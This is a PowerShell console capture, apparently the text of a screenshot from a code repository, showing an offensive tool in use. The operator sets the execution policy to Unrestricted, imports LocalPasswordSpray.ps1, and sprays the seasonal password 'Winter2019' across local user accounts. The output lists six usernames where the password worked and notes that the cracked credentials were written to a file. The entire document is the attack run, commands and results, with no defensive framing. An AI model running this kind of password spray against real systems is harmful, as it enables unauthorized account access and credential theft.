 C:\tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\tools> Set-ExecutionPolicy Unrestricted
PS C:\tools>
PS C:\tools> Import-Module .\LocalPasswordSpray.ps1
PS C:\tools> Invoke-LocalPasswordSpray -Password Winter2019
[*] Using C:\temp\UserList.txt as userlist to spray with
[*] Password spraying has started. Current time is 10:37 AM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Christopher Password:Winter2019
[*] SUCCESS! User:Dennis Password:Winter2019
[*] SUCCESS! User:Gregory Password:Winter2019
[*] SUCCESS! User:Jack Password:Winter2019
[*] SUCCESS! User:Jerry Password:Winter2019
[*] SUCCESS! User:Michael Password:Winter2019
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to C:\temp\sprayed-creds.txt
PS C:\tools>